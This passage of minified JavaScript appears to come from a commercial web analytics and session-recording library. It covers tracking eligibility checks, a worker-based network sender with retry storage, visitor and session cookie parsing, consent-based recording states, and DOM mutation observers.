s{constructor(t,e){this.f=t,this.yi=e}canTrack(){return this.f.isProjectActive()&&this.Wy()&&this.bd()&&this.Yy()}canTrackInChild(){return this.f.isProjectActive()&&this.Xy()&&(this.bd()||this.Ky())}Yy(){return this.f.cookielessTrackingEnabled?Yp():this.yi.areCookiesEnabled()}bd(){return Ai(window.location.hostname,this.f.hostnames)}Wy(){return!this.Td()&&this.Jy()}Xy(){return!this.Td()&&this.Qy()}Ky(){return window.location.protocol==="about:"&&window.location.hostname===""}Td(){return"visibilityState"in document&&document.visibilityState==="prerender"}Jy(){return this.Ad()&&this.Zy()}Qy(){return this.Ad()}Zy(){try{return!!window.localStorage}catch{return!1}}Ad(){return"pageXOffset"in window&&"pageYOffset"in window&&"onpagehide"in window&&"JSON"in window&&"parse"in window.csJSON&&"stringify"in window.csJSON&&"addEventListener"in window&&"removeEventListener"in window&&"Node"in window&&"filter"in csArray.prototype&&"forEach"in csArray.prototype&&"querySelectorAll"in document&&"now"in csDate&&"keys"in Object&&"performance"in window&&"Map"in window&&"Set"in window}}return s})(),Kp=(()=>{class s{constructor(t,e){this.Rc=!1,this.Rd=new Map,this.Cd=new Map,this.Id=new Map,this.Pd="CS_WORKER_SIGNATURE";let i=`
    const algorithm = ${t.algorithm};
    const compressor = (${t.getCompressorSourceCode()})();
    (()=>{"use strict";function e(e,t,r,s){return new(r||(r=Promise))((function(o,a){function i(e){try{c(s.next(e))}catch(e){a(e)}}function n(e){try{c(s.throw(e))}catch(e){a(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(i,n)}c((s=s.apply(e,t||[])).next())}))}var t,r;Object.create,Object.create,"function"==typeof SuppressedError&&SuppressedError,function(e){e.UNCOMPRESSED="0",e.GZIP="2"}(t||(t={})),function(e){e.debug="debug",e.warn="warn",e.implementation="implementation",e.error="error",e.critical="critical"}(r||(r={})),r.debug,r.warn,r.implementation,r.error,r.critical;let s={debug(...e){},warn(...e){},implementation(...e){},error(...e){},critical(...e){},isPerfLoggingActive:()=>!1};class o{constructor(e){var t;this.queryParams={},this.headers={},this.handleRecoveredRequests=e=>{for(const t of e){const{metadata:e,events:r}=t;this.send(r,e)}},this.endpoint=e.endpoint,this.compressionOpts=e.compressionOpts,this.recoveryStorage=e.recoveryStorage,this.mandatoryParameters=null!==(t=e.mandatoryParameters)&&void 0!==t?t:[],this.contentType=e.contentType,this.worker=!!e.worker,this.recoveryStorage&&this.recoveryStorage.recover(this.handleRecoveredRequests)}setQueryParams(e){Object.keys(e).forEach((t=>{this.queryParams[t]=e[t]}))}removeQueryParams(e){e?e.forEach((e=>{delete this.queryParams[e]})):this.queryParams={}}send(e,r){const o=r||Object.assign({},this.queryParams),a=!("ct"in o),i="application/json"===this.contentType||"string"!=typeof e&&!this.isArrayBuffer(e);"ct"in o||(this.compressionOpts&&a?o.ct=this.compressionOpts.compressionType:o.ct=t.UNCOMPRESSED);const n=i?JSON.stringify(e):e,c=Object.keys(o).map((e=>\`\${encodeURIComponent(e)}=\${encodeURIComponent(o[e])}\`)).join("&"),h=\`\${this.endpoint}?\${c}\`;!function(e,t){const r=e.length;for(let s=0;s<r;s++)if(t(e[s],s))return!0;return!1}(this.mandatoryParameters,(e=>null==o[e]))?this.compressionOpts&&a&&"string"==typeof n?this.compressionOpts.compressor(n,this.compressionOpts.compressionOutputType,(e=>this.doSend(h,o,e))):this.doSend(h,o,n):s.warn(\`[\${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on \${h}\`)}onLoad(e){this.onLoadCallback=e}onError(e){this.onErrorCallback=e}onTimeout(e,t){this.onTimeoutCallback=e,this.timeout=t}abort(){this.abortCurrentXhrCall&&this.abortCurrentXhrCall()}setRequestHeader(e,t){this.headers[e]=t}getQueryParams(){return this.queryParams}isArrayBuffer(e){return e&&void 0!==e.byteLength}doSend(e,t,r){const s=new XMLHttpRequest,o=Object.keys(t).map((e=>\`\${encodeURIComponent(e)}=\${encodeURIComponent(t[e])}\`)).join("&");s.open("POST",e),this.contentType&&s.setRequestHeader("Content-Type",this.contentType),s.onload=()=>{if(this.recoveryStorage&&this.recoveryStorage.recover(this.handleRecoveredRequests),this.onLoadCallback){const e={params:t,responseText:s.responseText,status:s.status};this.onLoadCallback(e)}},s.onerror=()=>{this.recoveryStorage&&this.recoveryStorage.save({key:o,metadata:t,events:r}),this.onErrorCallback&&this.onErrorCallback({params:t})},this.timeout&&this.onTimeoutCallback&&(s.timeout=this.timeout,s.ontimeout=()=>{this.onTimeoutCallback()}),this.abortCurrentXhrCall=()=>s.abort(),Object.keys(this.headers).forEach((e=>{s.setRequestHeader(e,this.headers[e])})),s.send(r)}}class a{constructor(e){this.maxStoredBytes=e,this.storageBytesUsed=0}addString(e){this.storageBytesUsed+=2*e.length}addArrayBuffer(e){this.storageBytesUsed+=e.byteLength}isThresholdReached(){return this.storageBytesUsed>this.maxStoredBytes}reset(){this.storageBytesUsed=0}}class i{constructor(e){this.ramStorage={},this.byteSizeCounter=new a(e)}save({key:e,metadata:t,events:r}){this.byteSizeCounter.isThresholdReached()||(this.byteSizeCounter.addString(e),"string"==typeof r?this.byteSizeCounter.addString(r):this.byteSizeCounter.addArrayBuffer(r),this.byteSizeCounter.isThresholdReached()||(this.ramStorage[e]={metadata:t,events:r}))}recover(e){const t=[];this.getStorageKeys().forEach((e=>{const r=this.ramStorage[e];void 0!==r&&(delete r.metadata.datatype,t.push(r),this.removeItem(e))})),0!==t.length&&(e(t),this.byteSizeCounter.reset())}getStorageKeys(){return Object.keys(this.ramStorage)}removeItem(e){delete this.ramStorage[e]}}var n;!function(e){e[e.NOT_STARTED=0]="NOT_STARTED",e[e.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",e[e.OPEN_FAILED=2]="OPEN_FAILED",e[e.READY=3]="READY"}(n||(n={}));class c{constructor(e,t,r){this.storageName=e,this.onOpenError=r,this.cacheState=n.NOT_STARTED,this.toBeSavedBuffer=[],this.recoveryInProgress=0,this.origin=self.origin,this.context="object"==typeof window?"":"worker-",this.byteSizeCounter=new a(t),this.init()}init(){return e(this,void 0,void 0,(function*(){yield this.openCache(),this.cacheState===n.READY?this.flushToBeSavedBuffer():this.onOpenError(this.toBeSavedBuffer)}))}flushToBeSavedBuffer(){this.toBeSavedBuffer.forEach((e=>{this.save(e)})),this.toBeSavedBuffer=[]}save(t){return e(this,void 0,void 0,(function*(){try{if(this.cacheState===n.OPEN_IN_PROGRESS)return void this.toBeSavedBuffer.push(t);if(this.cacheState!==n.READY)return;if(this.byteSizeCounter.isThresholdReached())return;const{key:e,metadata:r,events:s}=t;if(this.byteSizeCounter.addString(e),"string"==typeof s?this.byteSizeCounter.addString(s):this.byteSizeCounter.addArrayBuffer(s),this.byteSizeCounter.isThresholdReached())return;yield this.cache.put(\`\${this.origin}/\${e}\`,new Response(s,{headers:r}))}catch(e){}}))}recover(t){return e(this,void 0,void 0,(function*(){(this.cache||(yield this.openCache(),this.cacheState===n.READY))&&this.doRecover(t)}))}openCache(){return e(this,void 0,void 0,(function*(){try{this.cacheState=n.OPEN_IN_PROGRESS,this.cache=yield self.caches.open(\`\${this.context}\${this.storageName}\`),this.cacheState=n.READY}catch(e){this.cacheState=n.OPEN_FAILED}}))}doRecover(t){return e(this,void 0,void 0,(function*(){try{if(this.recoveryInProgress++,this.recoveryInProgress>1)return;const e=yield this.cache.keys();if(0===e.length)return;const r=(yield this.cache.matchAll()).map((e=>{const t={};e.headers.forEach(((e,r)=>{t[r]=e})),delete t["content-type"];const r=t.datatype;return delete t.datatype,"json"===r||"base64"===r?e.text().then((e=>({metadata:t,events:e}))):e.arrayBuffer().then((e=>({metadata:t,events:e})))})),s=yield Promise.all(r);yield Promise.all(e.map((e=>this.cache.delete(e)))),t(s),this.byteSizeCounter.reset()}catch(e){}finally{this.recoveryInProgress--}}))}}class h{constructor(e){try{this.initializeStorageStrategy(e)}catch(e){this.setRamStorageStrategy()}}initializeStorageStrategy(e){self.caches?this.setCachesStrategy(e):this.setRamStorageStrategy()}save(e){this.storageStrategy.save(e)}recover(e){this.storageStrategy.recover(e)}setCachesStrategy(e){this.storageStrategy=new c(e,h.MAX_SIZE,(e=>{this.setRamStorageStrategy(e)}))}setRamStorageStrategy(e){this.storageStrategy=new i(h.MAX_SIZE),e&&e.forEach((e=>{this.storageStrategy.save(e)}))}}h.MAX_SIZE=16777216,function(){const t="CS_WORKER_SIGNATURE",r=new Map,s=new h("csPersisted");function a(e){var a;if((a=e)&&a.WORKER_SIGNATURE===t)switch(e.type){case"CreatePostRequest":{const{endpoint:a,compressionOutputType:i,useRetry:n,mandatoryParameters:c}=e,h={endpoint:a,mandatoryParameters:c,worker:!0};i&&(h.compressionOpts={compressor,compressionOutputType:i,compressionType:algorithm}),n&&(h.recoveryStorage=s);const d=new o(h);r.set(a,d),d.onLoad((e=>{const r={type:"onLoad",endpoint:a,response:e,WORKER_SIGNATURE:t};self.postMessage(r)})),d.onError((e=>{const r={type:"onError",endpoint:a,response:e,WORKER_SIGNATURE:t};self.postMessage(r)}))}break;case"SetQueryParams":{const{endpoint:t,queryParams:s}=e,o=r.get(t);o&&o.setQueryParams(s)}break;case"RemoveQueryParams":{const{endpoint:t,queryParams:s}=e,o=r.get(t);o&&o.removeQueryParams(s)}break;case"Send":{const{endpoint:t,payload:s,queryParams:o}=e,a=r.get(t);a&&a.send(s,o)}break;case"Abort":{const{endpoint:t}=e,s=r.get(t);s&&s.abort()}break;case"SetHeader":{const{endpoint:t,headerName:s,headerValue:o}=e,a=r.get(t);a&&a.setRequestHeader(s,o)}break;case"SetTimeout":{const{endpoint:s,timeout:o}=e,a=r.get(s);a&&a.onTimeout((()=>{const e={type:"onTimeout",endpoint:s,WORKER_SIGNATURE:t};self.postMessage(e)}),o)}break;default:throw new Error(JSON.stringify(e))}}self.addEventListener("message",(function(t){t.data.getReader?function(t,r){e(this,void 0,void 0,(function*(){const e=t.getReader();for(;;){const{done:t,value:s}=yield e.read();if(t)break;r(s)}}))}(t.data,a):a(t.data)}))}()})();`;try{this.Es=this.tE(e||i),this.Rc=!0,s.isTransferableStreamSupported()&&(this.Od=new ReadableStream({start:r=>{this.Cc=r},cancel:()=>{this.Cc=null}}),this.Es.postMessage(this.Od,[this.Od]))}catch(r){r.name==="SecurityError"&&G.counters.cspErrors.count("network-worker"),this.Rc=!1}}postMessage(t){t.WORKER_SIGNATURE=this.Pd,this.Cc?this.Cc.enqueue(t):this.Es.postMessage(t)}tE(t){let e=window.csURL||window.webkitURL,i=window.Blob,r=window.Worker,o=new i([t],{type:"application/javascript"}),c=e.createObjectURL(o);H.whiteListFilename(c);let l=new r(c);return l.onmessage=h=>{let{type:f,endpoint:d,WORKER_SIGNATURE:E}=h.data;if(E===this.Pd){if(f==="onLoad"){let{response:m}=h.data,S=this.Rd.get(d);S&&S(m)}else if(f==="onError"){let{response:m}=h.data,S=this.Cd.get(d);S&&S(m)}else if(f==="onTimeout"){let m=this.Id.get(d);m&&m()}}},l}registerOnLoadCallback(t,e){this.Rd.set(t,e)}registerOnErrorCallback(t,e){this.Cd.set(t,e)}registerOnTimeoutCallback(t,e){this.Id.set(t,e)}isSupported(){return this.Rc}static isTransferableStreamSupported(){try{let t=new ReadableStream;return structuredClone(t,{transfer:[t]}),!0}catch{return!1}}}return s})(),Jp=(()=>{class s{constructor(t){var e;this.Kt={},this.Jt=t.endpoint,this.Te=t.networkWorker,this.eE=t.compressionOutputType,this.sE=t.useRetry,this.Te.postMessage({type:"CreatePostRequest",endpoint:this.Jt,compressionOutputType:this.eE,useRetry:this.sE,mandatoryParameters:(e=t.mandatoryParameters)!==null&&e!==void 0?e:[]})}setQueryParams(t){this.Te.postMessage({type:"SetQueryParams",endpoint:this.Jt,queryParams:t}),csArray.prototype.forEach.call(Object.keys(t),e=>{this.Kt[e]=t[e]})}getQueryParams(){return this.Kt}removeQueryParams(t){this.Te.postMessage({type:"RemoveQueryParams",endpoint:this.Jt,queryParams:t}),t&&csArray.prototype.forEach.call(t,e=>{delete this.Kt[e]})}send(t,e){this.Te.postMessage({type:"Send",endpoint:this.Jt,payload:t,queryParams:e})}abort(){this.Te.postMessage({type:"Abort",endpoint:this.Jt})}onLoad(t){this.Te.registerOnLoadCallback(this.Jt,t)}onError(t){this.Te.registerOnErrorCallback(this.Jt,t)}setRequestHeader(t,e){this.Te.postMessage({type:"SetHeader",endpoint:this.Jt,headerName:t,headerValue:e})}onTimeout(t,e){this.Te.registerOnTimeoutCallback(this.Jt,t),this.Te.postMessage({type:"SetTimeout",endpoint:this.Jt,timeout:e})}}return s})(),Ln=(()=>{let s;return function(n){n.UNCOMPRESSED="0",n.GZIP="2"}(s||(s={})),s})(),ll=(()=>{class s{constructor(t){this.onError=t}}return s})(),Qp=(()=>{class s{constructor(t){var e;this.Kt={},this.Ic={},this.Nd=i=>{for(let r of i){let{metadata:o,events:c}=r;this.send(c,o)}},this.Jt=t.endpoint,this.Kn=t.compressionOpts,this.Qt=t.recoveryStorage,this.mandatoryParameters=(e=t.mandatoryParameters)!==null&&e!==void 0?e:[],this.Pc=t.contentType,this.worker=!!t.worker,this.Qt&&this.Qt.recover(this.Nd)}setQueryParams(t){Object.keys(t).forEach(e=>{this.Kt[e]=t[e]})}removeQueryParams(t){t?t.forEach(e=>{delete this.Kt[e]}):this.Kt={}}send(t,e){let i=e||{...this.Kt},r=!("ct"in i),o=this.Pc==="application/json"||typeof t!="string"&&!this.iE(t);"ct"in i||(!this.Kn||!r?i.ct=Ln.UNCOMPRESSED:i.ct=this.Kn.compressionType);let c=o?JSON.stringify(t):t,l=Object.keys(i).map(f=>`${encodeURIComponent(f)}=${encodeURIComponent(i[f])}`).join("&"),h=`${this.Jt}?${l}`;if(wi(this.mandatoryParameters,f=>i[f]==null)){it.warn(`[${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on ${h}`);return}this.Kn&&r&&typeof c=="string"?this.Kn.compressor(c,this.Kn.compressionOutputType,f=>this.Md(h,i,f)):this.Md(h,i,c)}onLoad(t){this.Zi=t}onError(t){this.Jn=t}onTimeout(t,e){this.Ei=t,this.Qn=e}abort(){this.kd&&this.kd()}setRequestHeader(t,e){this.Ic[t]=e}getQueryParams(){return this.Kt}iE(t){return t&&t.byteLength!==void 0}Md(t,e,i){let r=new XMLHttpRequest,o=Object.keys(e).map(c=>`${encodeURIComponent(c)}=${encodeURIComponent(e[c])}`).join("&");r.open("POST",t),this.Pc&&r.setRequestHeader("Content-Type",this.Pc),r.onload=()=>{if(this.Qt&&this.Qt.recover(this.Nd),this.Zi){let c={params:e,responseText:r.responseText,status:r.status};this.Zi(c)}},r.onerror=()=>{this.Qt&&this.Qt.save({key:o,metadata:e,events:i}),this.Jn&&this.Jn({params:e})},this.Qn&&this.Ei&&(r.timeout=this.Qn,r.ontimeout=()=>{this.Ei()}),this.kd=()=>r.abort(),Object.keys(this.Ic).forEach(c=>{r.setRequestHeader(c,this.Ic[c])}),r.send(i)}}return s})(),hl=(()=>{class s{constructor(t){this.Oc=t,this.Te=new Kp(this.Oc)}create(t,e,i,r,o=[]){if(this.Te.isSupported()&&e)return new Jp({networkWorker:this.Te,endpoint:t,compressionOutputType:i,useRetry:!!r,mandatoryParameters:o});{let c=i?{compressor:this.Oc.compress,compressionOutputType:i,compressionType:this.Oc.algorithm}:void 0;return new Qp({endpoint:t,compressionOpts:c,recoveryStorage:r})}}}return s})(),Zp=(()=>{class s{constructor(t,e,i,r,o){this.O=t,this.R=e,this.Ke=i,this.St=r,this.f=o}get(){return{exclusion:this.Ke.getAppliedTrackingDraw(),visitor:this.O.getVisitor(),session:this.R.getSession(),cvars:this.St.getCustomVariablesSession()}}apply(t){t&&(t.exclusion?this.exclude():this.include(t))}exclude(){this.Ke.exclude(this.f),this.O.removeVisitor(),this.R.removeSession(),this.St.removeCustomVariablesSession()}include(t){this.Ke.removeExclusion(),this.O.setVisitor(t.visitor),t.session?this.R.setSession(t.session):this.R.removeSession(),t.cvars?this.St.setCustomVariableSession(t.cvars):this.St.removeCustomVariablesSession()}}return s})(),Cn=".",So="__DOT__",tf=/^(([a-z0-9\-])+(\.[0-9]+){6})(\.[0-1])?(\.\b(x|[0-9a-fA-F]{12})\b)?$/,ul="x";function ef(s){let[n,t,e,i,r,o,c,l,h]=af(s);return{id:n,creationTimestamp:Number(t),visitsCount:Number(e),hitTimestamp:Number(i),lastVisitTimestamp:Number(r),appliedTrackingDraw:Number(o),expires:Number(c),allowSubdomains:l===void 0?void 0:!!Number(l),identityPrint:h===void 0||h===ul?null:h}}function sf(s){var n;return csArray.prototype.join.call(csArray.prototype.map.call(csArray.prototype.map.call([s.id,s.creationTimestamp,s.visitsCount,s.hitTimestamp,s.lastVisitTimestamp,s.appliedTrackingDraw,s.expires,s.allowSubdomains?1:0,(n=s.identityPrint)!==null&&n!==void 0?n:ul],csString),rf),Cn)}function nf(s){return tf.test(s)}function rf(s){return csString.prototype.replace.call(s,/\./g,So)}function of(s){return csString.prototype.replace.call(s,new csRegExp(So,"g"),Cn)}function af(s){return csString.prototype.indexOf.call(s,So)!==-1?csArray.prototype.map.call(csString.prototype.split.call(s,Cn),of):csString.prototype.split.call(s,Cn)}var U=(()=>{let s;return function(n){n.QUOTA_REACHED="X",n.RECORDING_RULES_TARGETING="8",n.ANALYTICS_ONLY_RULES_TARGETING="9",n.ANALYTICS_ONLY="0",n.RECORDING_GLOBAL_SAMPLING="5",n.RECORDING_TEMPORARILY="T",n.RECORDING_URL_SAMPLING="6",n.RECORDING_ETR_SAMPLING="7",n.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED="B",n.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN="W"}(s||(s={})),s})(),Yt=(()=>{let s;return function(n){n.ETR_OFF="0",n.ETR_ON="1"}(s||(s={})),s})(),as=(()=>{let s;return function(n){n.ETR_LEGACY="0",n.ETR_SESSION="1",n.ETR_PAGE="2"}(s||(s={})),s})(),te=(()=>{let s;return function(n){n.ETR_DISABLED="0",n.ETR_PENDING="1",n.ETR_SAVED_PAGE="2",n.ETR_SAVED_SESSION="3",n.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),Lr=(()=>{let s;return function(n){n.UNNECESSARY="U",n.NOT_EXPRESSED="N",n.WITHDRAWN="W",n.GRANTED="G"}(s||(s={})),s})();var cf=(()=>{let s;return function(n){n.ETR_DISABLED="0",n.ETR_PENDING="1",n.ETR_SAVED_PAGE="2",n.ETR_SAVED_SESSION="3",n.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),dl=/^(\d+\.[01356789TBWX](\.[01UNWG])?(\.[39])?)(\.\d+)?$/,pl=".";function lf(s){return csArray.prototype.join.call([s.pageNumber,s.collectState,s.replayConsent,s.etrStatus],pl)}function hf(s){if(!vo(s))return null;let n=Ur(s);return n!==null?fl(n):null}function fl(s){var n,t;let[e,i,r,o]=csString.prototype.split.call(s,pl);return{collectState:i,replayConsent:(n=r)!==null&&n!==void 0?n:Lr.UNNECESSARY,etrStatus:(t=o)!==null&&t!==void 0?t:cf.ETR_NOT_SAVED_SESSION,pageNumber:parseInt(e,10)}}function vo(s){return dl.test(s)}function Ur(s){if(!s)return null;let n=(()=>{var t;return(t=csString.prototype.match.call(s,dl))===null||t===void 0?void 0:t[1]})();return n!=null?n:null}var ke="_cs_ex",ka=2592e6,uf=/^[0-9]+$/,df=(()=>{class s{constructor(t,e,i){this.f=t,this.N=e,this.X=i}onCookieToSet(t){this.Si=t}onCookieToRemove(t){this.vi=t}get(){return this.f.cookielessTrackingEnabled?Number(this.X.getItem(ke)):Number(this.N.get(ke))}set(t){var e;this.f.cookielessTrackingEnabled?this.X.setItem(ke,t):(this.N.set(ke,t,ka),(e=this.Si)===null||e===void 0||e.call(this,ke,t,ka))}remove(){var t;this.f.cookielessTrackingEnabled?this.X.removeItem(ke):(this.N.delete(ke),(t=this.vi)===null||t===void 0||t.call(this,ke))}static isValidExclusionString(t){return uf.test(t)}}return s})(),Ke="_cs_cvars",pf=(()=>{class s{constructor(t,e,i){this.f=t,this.N=e,this.X=i}onCookieToSet(t){this.Si=t}onCookieToRemove(t){this.vi=t}get(){return this.f.cookielessTrackingEnabled?this.X.getItem(Ke):this.N.get(Ke)}set(t){var e;this.f.cookielessTrackingEnabled?this.X.setItem(Ke,t):(this.N.set(Ke,t),(e=this.Si)===null||e===void 0||e.call(this,Ke,t))}remove(){var t;this.f.cookielessTrackingEnabled?this.X.removeItem(Ke):(this.N.delete(Ke),(t=this.vi)===null||t===void 0||t.call(this,Ke))}static isValidCustomVarString(t){return typeof t=="string"}}return s})();function ne(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}var ff=1,Da=csSymbol("nodeIdentifier");function rt(s){let n=s[Da];return n!=null?n:s[Da]=ff++}var xi=(()=>{class s{constructor(){this.set=new Set}add(t){this.set.add(t),this.set.size===1&&csSetTimeout(()=>{this.set.clear()})}has(t){return this.set.has(t)}del(t){this.set.delete(t)}clear(){this.set.clear()}values(){return Ve(this.set)}get count(){return this.set.size}}return s})(),gf=(()=>{class s extends xi{constructor(t="high"){super(),this.cE=t}add(t){this.set.add(t),this.set.size===1&&Vt(()=>{this.set.clear()},this.cE)}}return s})();function Un(s,n=!1){let t=new xi;return{push(e){t.count===0&&(n?Vt:csSetTimeout)(()=>{s(t.values()),t.clear()}),t.add(e)}}}function mf(){let s=new Error,n=s.stack?csArray.prototype.filter.call(csString.prototype.split.call(s.stack,`
`),e=>e!=="Error"&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(e),"promise ")===-1&&csString.prototype.indexOf.call(e,"[native code]")===-1&&csString.prototype.indexOf.call(e,"(<anonymous>)")===-1):[];if(n.length===0)return"";let t=Ef(n);return t===""||(n=Sf(n,t),n.length===0)?"":gl(n[0])}function yf(s){return csString.prototype.indexOf.call(s,"@")!==-1}function Ef(s){return s.length>0?gl(s[0]):""}function Sf(s,n){return csArray.prototype.filter.call(s,t=>csString.prototype.indexOf.call(t,n)===-1)}function gl(s){let n="",t;yf(s)?t=new csRegExp("@(.+):(\\d+):(\\d+)$"):t=new csRegExp("\\((.+):(\\d+):(\\d+)\\)");let e=t.exec(s);return e&&(n=e[1]),n}var vf=s=>s;function wf(s,n,t,e){let i=csSymbol.for("propertyProxy");Object.defineProperty(s,n,{get(){var r;if(this[i])return this[i];let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return typeof o!="object"?o:(typeof Proxy=="function"?this[i]=new Proxy(o,{get(c,l){let h=Reflect.get(c,l);return typeof h=="function"?h.bind(c):h},set:(c,l,h)=>{let f=c[l],d=Reflect.set(c,l,h);return e.forEach(E=>E(this,h,f,"subproperty")),d}}):this[i]=o,this[i])},set(){var r;let o=arguments,c=this[n],l=(r=t.set)===null||r===void 0?void 0:r.apply(this,o);delete this[i];try{e.forEach(h=>h(this,o[0],c,"property"))}catch(h){it.error(h)}return l}})}function _f(s,n,t){let e=bf(s,n);if(!e)return null;let i=(r,o,c,l)=>t(r,o,c,l);return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function bf(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,n);return i?i.configurable?(s[t]=e,wf(s,n,i,e),e):(it.warn(`Cannot intercept non configurable property '${csString(n)}' of object '${s}'`),null):(it.warn(`Cannot intercept property '${csString(n)}' because it does not exist directly on the target object '${s}'`),null)}function Tf(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=Object.getOwnPropertyDescriptor(s,n);if(!(e!=null&&e.writable)&&!(e!=null&&e.set))return it.warn(`Cannot intercept read only function '${csString(n)}' of object '${s}'`),null;let i=new Set;s[t]=i;let r=s[n];if(typeof r=="function"){let o=function(){let c=arguments,l=[];try{l=csArray.prototype.map.call(Ve(i),f=>f(c))}catch(f){it.critical(f)}let h=r.apply(this,c);return Cs(()=>{let f={result:h,context:this,args:c};csArray.prototype.forEach.call(l,d=>d(f))},Te.MonkeyPatch),h};Rf(o,r),s[n]=o}return i}function $t({target:s,methodName:n,hook:t,hookPrepareArgs:e=vf,options:i}){let r=Tf(s,n);if(!r)return null;let o=c=>{let l=e(c),h=i!=null&&i.withCallerName?{callerName:mf()}:{};return f=>t({...f,...h,args:l})};return{activate:()=>{r.add(o)},deactivate:()=>{r.delete(o)}}}function Af(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,n);return i?i.configurable?(s[t]=e,Object.defineProperty(s,n,{set(){var r;let o=this[n],c=arguments;return Cs(()=>{e.forEach(l=>l(this,c[0],o,"property"))},Te.MonkeyPatch),(r=i.set)===null||r===void 0?void 0:r.apply(this,c)}}),e):(it.warn(`Cannot intercept read only property '${csString(n)}' of object '${s}'`),null):e}function In(s,n,t){let e=Af(s,n);if(!e)return null;let i=(r,o,c)=>t(r,o,c,"property");return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function Rf(s,n){s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()})}var ei=(()=>{var s;class n{static lE(e){this.Vs.forEach(i=>{e(i,"initial")})}static Zn(e){if(this.D||(this.D=new csMutationObserver(i=>{for(let r of i)r.target.isConnected&&q(r.addedNodes,this.hE),q(r.removedNodes,this.uE)})),csArray.prototype.push.call(this.Re,e),!this.z){this.z=!0,this.D.observe(document,this.tr);for(let i of ws.getAllShadowHosts(document)){let r=csElementshadowRoot.apply(i);this.Vs.add(r),this.D.observe(r,this.tr)}this.xc||(this.xc=$t({target:Element.prototype,methodName:"attachShadow",hook:i=>this.dE(i.result)&&this.Ld(i.result)})),this.xc.activate()}this.lE(e)}static dE(e){return e.isConnected&&e.ownerDocument===document}static er(e){var i,r;this.Re=csArray.prototype.filter.call(this.Re,o=>o!==e),this.Re.length===0&&(this.Re=[],this.z=!1,(i=this.D)===null||i===void 0||i.disconnect(),(r=this.xc)===null||r===void 0||r.deactivate(),this.Vs.clear())}constructor(e){this.A=e,this.A=ls("DocumentShadowRootObserver:callback",(i,r)=>e(i,r))}get shadowRoots(){return Ve(s.Vs)}takeRecords(){var e,i;return(i=(e=s.D)===null||e===void 0?void 0:e.takeRecords())!==null&&i!==void 0?i:[]}observe(){ws.isSupported()&&s.Zn(this.A)}disconnect(){ws.isSupported()&&s.er(this.A)}}return s=n,n.Re=[],n.Vs=new Set,n.z=!1,n.tr={childList:!0,subtree:!0},n.Ld=t=>{s.Vs.has(t)||(s.D.observe(t,s.tr),s.Vs.add(t),q(s.Re,e=>e(t,"added")))},n.hE=t=>{zt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(s.Ld)},n.uE=t=>{t.isConnected||zt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(e=>{s.Vs.has(e)&&(s.Vs.delete(e),q(s.Re,i=>i(e,"removed")))})},tt([I()],n.prototype,"observe",null),tt([I()],n.prototype,"disconnect",null),n})(),xa={childList:!0,subtree:!0,attributes:!0,characterData:!0,characterDataOldValue:!0,attributeOldValue:!0},re=(()=>{var s;class n{static setShadowRootFilter(e){csArray.prototype.push.call(s.shadowRootFilters,e)}static Lc(e){if(s.shadowRootFilters.length>0&&bi(e))for(let i=0;i<s.shadowRootFilters.length;i++){let r=s.shadowRootFilters[i];if(r(e))return}this.observedTargets.add(e),this.mutationObserver.observe(e,xa)}static disconnectShadowRoot(e){this.observedTargets.has(e)&&(this.observedTargets.delete(e),this.isRefreshing||(this.isRefreshing=!0,Vt(()=>{this.isRefreshing=!1;let i=this.mutationObserver.takeRecords();i.length&&s.mutationCallback(i),this.mutationObserver.disconnect(),this.observedTargets.forEach(r=>{this.mutationObserver.observe(r,xa)})})))}static observe(e,i){csArray.prototype.push.call(this.callbacks,e),i&&csArray.prototype.push.call(this.shadowRootCallbacks,i),this.started?i&&csArray.prototype.forEach.call(ws.getAllShadowHosts(document),r=>i(csElementshadowRoot.apply(r),"initial")):(this.mutationObserver=new csMutationObserver(this.mutationCallback),this.Lc(document),this.shadowRootObserver=new ei(this.onShadowRoot),this.shadowRootObserver.observe(),this.started=!0,q(this.shadowRootObserver.shadowRoots,r=>{this.Lc(r)}))}static disconnect(e,i){var r,o;this.callbacks=csArray.prototype.filter.call(this.callbacks,c=>c!==e),i&&(this.shadowRootCallbacks=csArray.prototype.filter.call(this.shadowRootCallbacks,c=>c!==i)),this.callbacks.length===0&&(this.callbacks=[],this.shadowRootCallbacks=[],s.shadowRootFilters=[],(r=this.shadowRootObserver)===null||r===void 0||r.disconnect(),(o=this.mutationObserver)===null||o===void 0||o.disconnect(),this.observedTargets.clear(),this.started=!1)}constructor(e,i){this.A=e,this.Ud=i;let r=Un(o=>e(o,this),!0);this.A=ls("DocumentMutationObserver:callback",o=>{q(o,c=>r.push(c))})}get shadowRoots(){var e,i;return(i=(e=s.shadowRootObserver)===null||e===void 0?void 0:e.shadowRoots)!==null&&i!==void 0?i:[]}takeRecords(){var e;let i=(e=s.mutationObserver)===null||e===void 0?void 0:e.takeRecords(),r=s.shadowRootObserver.takeRecords();return i!=null&&i.length&&r.length?rd(i,r):i!=null?i:r}observe(){s.observe(this.A,this.Ud)}disconnect(){s.disconnect(this.A,this.Ud)}}return 